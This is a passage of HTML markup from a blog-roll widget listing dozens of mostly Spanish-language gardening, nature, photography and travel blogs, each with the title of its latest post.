<a href='https://guiadejardin.com/festival-floral-hampton-court-2025/' target='_blank'>
Festival Floral de Hampton Court 2025: todo lo que necesitas saber
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosqueolvide.blogspot.com/' target='_blank'>
Fotos que olvidé romper</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosqueolvide.blogspot.com/2025/06/curiosidad-infantil.html' target='_blank'>
Curiosidad infantil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josenaturaleza.blogspot.com/' target='_blank'>
Naturaleza Viva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josenaturaleza.blogspot.com/2025/06/euphorbia-medicaginea-boiss-fam.html' target='_blank'>
Euphorbia medicaginea Boiss Fam: Euphorbiaceae
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdealajar.blogspot.com/' target='_blank'>
Desde Alájar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdealajar.blogspot.com/2025/06/trebol-encarnado.html' target='_blank'>
Trébol encarnado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lospucherosdekasioles.blogspot.com/' target='_blank'>
Los pucheros de kasioles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lospucherosdekasioles.blogspot.com/2025/05/leyenda-del-pez-san-pedro-y-degustacion.html' target='_blank'>
LEYENDA DEL PEZ SAN PEDRO Y DEGUSTACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floresypalabras.blogspot.com/' target='_blank'>
Flores y Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresypalabras.blogspot.com/2025/05/peace-blossoms.html' target='_blank'>
Peace Blossoms
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artphotojosema.blogspot.com/' target='_blank'>
josema.photo.art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://artphotojosema.blogspot.com/2025/02/callejeando-por-la-habana.html' target='_blank'>
Callejeando por La Habana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faunacompacta.blogspot.com/' target='_blank'>
FAUNA COMPACTA el blog de Germán Ibarra Zorrilla</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faunacompacta.blogspot.com/2025/02/arao-comun-uria-aalge.html' target='_blank'>
Arao común&#8203; (Uria aalge)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elhuertodetatay.com/' target='_blank'>
EL HUERTO DE TATAY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elhuertodetatay.com/2025/02/la-arana-que-decidio-seguir-en-invierno.html' target='_blank'>
La araña que decidió seguir en invierno.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enelultimorincon.blogspot.com/' target='_blank'>
El último rincón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enelultimorincon.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://frasesfrescas.blogspot.com/' target='_blank'>
Frasesfrescas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://frasesfrescas.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://charrancito-andaluz.blogspot.com/' target='_blank'>
charrancito andaluz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://charrancito-andaluz.blogspot.com/2024/12/bosques-boreales-de-canada.html' target='_blank'>
BOSQUES BOREALES DE CANADÁ
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/' target='_blank'>
MIENTRAS VUELA EL ALMA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/2024/12/visteme.html' target='_blank'>
VISTEME
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://migaleriadefoto.blogspot.com/' target='_blank'>
Mi mundo en fotos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://migaleriadefoto.blogspot.com/2024/10/nou-barris.html' target='_blank'>
Nou Barris
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamagiademijardin.blogspot.com/' target='_blank'>
LA MAGIA DE MI JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamagiademijardin.blogspot.com/2024/08/conversando-con-la-piedra-gramineas.html' target='_blank'>
CONVERSANDO CON LA PIEDRA. GRAMÍNEAS. PARTE II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floramalaga.blogspot.com/' target='_blank'>
FLORACIONES EN MÁLAGA Y MÁS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floramalaga.blogspot.com/2024/06/plantas-y-flores-de-mi-jardin-mayo-de.html' target='_blank'>
Plantas y flores de mi jardín mayo de 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/' target='_blank'>
FLORA SILVESTRE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/2024/06/ophrys-querciphylla.html' target='_blank'>
Ophrys querciphila
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eljardindemargarita.blogspot.com/' target='_blank'>
El Jardín de Margarita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eljardindemargarita.blogspot.com/2024/05/el-jardin-estara-cerrado-este-ano.html' target='_blank'>
El Jardín estará cerrado este año
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantukis.blogspot.com/' target='_blank'>
PLANTUKIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantukis.blogspot.com/2024/05/dia-de-la-madre-2024.html' target='_blank'>
DIA DE LA MADRE 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.unjardinsostenible.com/' target='_blank'>
unjardinsostenible.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.unjardinsostenible.com/2017/07/begonia-elatior-begonia-begonia-de-flor.html' target='_blank'>
Begonia Elatior (Begonia, Begonia de flor)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lasmiradasdejosin.blogspot.com/' target='_blank'>
"LAS MIRADAS DE JOSIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lasmiradasdejosin.blogspot.com/2023/04/escuturas-urbanas.html' target='_blank'>
ESCUTURAS URBANAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdelatabla.com/' target='_blank'>
EL BLOG DE LA TABLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdelatabla.com/2022/02/plantas-grandes-interior-hogar.html' target='_blank'>
10 plantas grandes para el interior del hogar: cuando una sola planta vale 
más que mil palabras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdesemi.blogspot.com/' target='_blank'>
Blog de Semi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdesemi.blogspot.com/2012/07/vigilando-masca.html' target='_blank'>
Vigilando Masca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://verargentina.blogspot.com/' target='_blank'>
Viendo Argentina - Tu blog para conocer el país</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://verargentina.blogspot.com/2021/04/sendero-cascada-nivinco-camino-de-los-7.html' target='_blank'>
Sendero a Cascada Ñivinco - Camino de los 7 Lagos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.riomoros.com/' target='_blank'>
Plantas rioMoros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.riomoros.com/2017/01/nombre-cientifico-de-plantas.html' target='_blank'>
Nombre científico de plantas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.guiadejardin.com/' target='_blank'>
Guia de jardin. Aprende a cuidar tu jardín.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.guiadejardin.com/2020/10/cambios-en-guia-de-jardin.html' target='_blank'>
Cambios en Guia de Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ofeliagasqueandres.blogspot.com/' target='_blank'>
Ofelia Gasque Andrés</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ofeliagasqueandres.blogspot.com/2020/09/galeria-de-imagenes-de-biosinergia.html' target='_blank'>
GALERIA DE IMAGENES DE BIOSINERGIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blocdedoris.blogspot.com/' target='_blank'>
Blog de Dorisalon</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blocdedoris.blogspot.com/2020/02/mis-flores-en-febrero.html' target='_blank'>
MIS FLORES EN FEBRERO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xardinepequenascousas.blogspot.com/' target='_blank'>
Xardinería e pequenas cousas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xardinepequenascousas.blogspot.com/2020/02/mazcaras-de-manzaneda-folion.html' target='_blank'>
Mazcaras de Manzaneda-Folión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://magdax.blogspot.com/' target='_blank'>
MAGDA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://magdax.blogspot.com/2020/02/burgas-bulgaria.html' target='_blank'>
ΠΥΡΓΟΣ ΒΟΥΛΓΑΡΙΑΣ - BURGAS BULGARIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atravesdeunfaro.blogspot.com/' target='_blank'>
A través de un faro...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdeunfaro.blogspot.com/2020/01/lo-que-pasamos-diario-hoy-en-dia.html' target='_blank'>
Lo que pasamos a diario hoy en día...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rafelfaunaiflora.blogspot.com/' target='_blank'>
NATURA VIVA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rafelfaunaiflora.blogspot.com/2020/01/locell-mosquiter.html' target='_blank'>
L'OCELL MOSQUITER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://biancabotes.blogspot.com/' target='_blank'>
Bianca Carino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://biancabotes.blogspot.com/2020/01/blog-post_14.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://embolica.blogspot.com/' target='_blank'>
embolica que fa blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://embolica.blogspot.com/2020/01/on-elvis-presleys-birthday.html' target='_blank'>
On Elvis Presley's Birthday
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://en-zigurat.blogspot.com/' target='_blank'>
vestigios de jazmín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://en-zigurat.blogspot.com/2019/12/ensalada-de-frutas.html' target='_blank'>
ensalada de frutas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/' target='_blank'>
MÓJ   KAWAŁEK   PRZYRODY  i PRZYGODY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/2019/12/my.html' target='_blank'>
MY :)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pincelesanonimos.blogspot.com/' target='_blank'>
PINCELES ANÓNIMOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pincelesanonimos.blogspot.com/2019/12/mis-dos-ultimas-pinturas.html' target='_blank'>
MIS DOS ÚLTIMAS PINTURAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mineralvegetal.blogspot.com/' target='_blank'>
Mineral Vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mineralvegetal.blogspot.com/2019/11/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantayflor.blogspot.com/' target='_blank'>
Plantas  y  flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantayflor.blogspot.com/2019/11/saxifragas.html' target='_blank'>
Saxifragas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/' target='_blank'>
Cactus y Suculentas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/2019/10/jardi-botanic-lleida_12.html' target='_blank'>
Jardí botànic, Lleida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvansecreto.blogspot.com/' target='_blank'>
El desván secreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvansecreto.blogspot.com/2019/09/alguna-vez-te-has-preguntado-de-donde.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://victorestebanblancodiez.blogspot.com/' target='_blank'>
Mi blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://victorestebanblancodiez.blogspot.com/2019/09/en-una-caleya-asturiana.html' target='_blank'>
En una caleya asturiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unjardinbajolospinos.blogspot.com/' target='_blank'>
Un jardin bajo los pinos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unjardinbajolospinos.blogspot.com/2019/08/moringa-o-arbol-milagro.html' target='_blank'>
Moringa o Arbol Milagro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/' target='_blank'>
Be Corta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/2019/07/una-decada.html' target='_blank'>
Una década
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://momentosagomes-ag.blogspot.com/' target='_blank'>
Existe Sempre Um Lugar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://momentosagomes-ag.blogspot.com/2019/06/sem-destino.html' target='_blank'>
Sem Destino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veraverata.blogspot.com/' target='_blank'>
Veraverata. La Vera. Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://veraverata.blogspot.com/2019/06/elijo-elegir-y-elijo-la-condicion-del.html' target='_blank'>
"Elijo elegir" Joaquín araujo.-arbol
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/' target='_blank'>
MANUALIDADES LA  VENTANA  DE  MARIA DEL CARMEN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/2019/05/mi-reborn-martina-realizada-por.html' target='_blank'>
MI REBORN MARTINA , REALIZADA POR " CREACIONES ÁNGELA SAURA SANCHEZ"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/' target='_blank'>
El jardín de la alegría</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/2019/02/mi-taller-de-trabajo-un-espacio-para-la.html' target='_blank'>
Mi taller de trabajo. Un espacio para la actividad creativa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/' target='_blank'>
Flores Silvestres del Mediterráneo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/2018/12/asteraceae-echinops-ritro-subsp-ritro.html' target='_blank'>
Asteraceae: Echinops ritro subsp ritro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdeeltorreon.blogspot.com/' target='_blank'>
Desde El Torreón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdeeltorreon.blogspot.com/2018/12/recuerdos-de-un-zorromigalero-educacion.html' target='_blank'>
Recuerdos de un zorromigalero. Educación I
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://algodaotaodoce.blogspot.com/' target='_blank'>
Algodão Tão Doce</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://algodaotaodoce.blogspot.com/2018/11/buscando-inspiracao-na-cor-amarelo.html' target='_blank'>
Buscando inspiração na cor amarelo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arboles-con-alma.blogspot.com/' target='_blank'>
Árboles con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://arboles-con-alma.blogspot.com/2018/11/bambu-phyllostachys-sasa.html' target='_blank'>
Bambú. Phyllostachys... Sasa...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantasdemitierra.blogspot.com/' target='_blank'>
Plantas de mi tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantasdemitierra.blogspot.com/2018/11/drago-del-roque-del-valle-o-pena.html' target='_blank'>
Drago del Roque del Valle o Peña Friolera (Anaga-Tenerife)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ega-otramirada.blogspot.com/' target='_blank'>
OTRA MIRADA -Fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ega-otramirada.blogspot.com/2018/10/contemplad-el-atardecer-contemplad-el.html' target='_blank'>
Contemplad el atardecer, contemplad el sol de ponientes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/' target='_blank'>
El Terrao -                                                               Dos urbanitas en el campo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/2018/10/gallinas-felices.html' target='_blank'>
GALLINAS FELICES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://m13gomes.blogspot.com/' target='_blank'>
***M13G-Fotografia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://m13gomes.blogspot.com/2018/10/trancadorbaleias.html' target='_blank'>
Trancador/Baleias
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/' target='_blank'>
Naturaleza vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/2018/10/iv-feria-de-plantas-de-los-5.html' target='_blank'>
IV Feria de plantas de los 5 continentes. Arboretum del Campus de la UPV en 
Leioa (Bizkaia)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/' target='_blank'>
BOTÀNIC CAL RIERA MOIÀ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/2018/09/un-any-mes-el-jardi-segueix-amb-les.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nacerdelatierra.blogspot.com/' target='_blank'>
NACER DE LA TIERRA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nacerdelatierra.blogspot.com/2018/08/tenerife-un-paraiso-donde-sonar.html' target='_blank'>
TENERIFE UN PARAÍSO DONDE SOÑAR...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdeviatger.blogspot.com/' target='_blank'>
Històries de Viatger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdeviatger.blogspot.com/2018/07/vinetas.html' target='_blank'>
Viñetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://almarmenor.blogspot.com/' target='_blank'>
Almarmenor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://almarmenor.blogspot.com/2018/07/como-ir-la-playa-y-que-hacerfeliz-verano.html' target='_blank'>
Cómo ir a la playa y qué hacer.....FELIZ VERANO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixeladascoloreadas.blogspot.com/' target='_blank'>
pixeladas coloreadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixeladascoloreadas.blogspot.com/2018/07/la-comunicacion-entre-arboles.html' target='_blank'>
LA COMUNICACIÓN ENTRE ÁRBOLES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://menudanaturajardi.blogspot.com/' target='_blank'>
El Jardí de Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://menudanaturajardi.blogspot.com/2018/07/ficus-de-lindia.html' target='_blank'>
Ficus de l&#8217;Índia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ericbeat.blogspot.com/' target='_blank'>
Caminando por la vida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ericbeat.blogspot.com/2018/07/las-20-mejores-frases-de-sheldon-cooper.html' target='_blank'>
Las 20 mejores frases de Sheldon Cooper (serie Big Bang Theory)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/' target='_blank'>
Flora silvestre chiclanera</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/2018/06/margotia-gummifera.html' target='_blank'>
Margotia gummifera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pescaysetas.blogspot.com/' target='_blank'>
Días de pesca, días de setas ...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pescaysetas.blogspot.com/2018/06/atlas-micologico-de-la-peninsula-de.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floraastur.blogspot.com/' target='_blank'>
Instantes botánicos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floraastur.blogspot.com/2018/06/gamon-asphodelus-albus.html' target='_blank'>
Gamón Asphodelus albus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
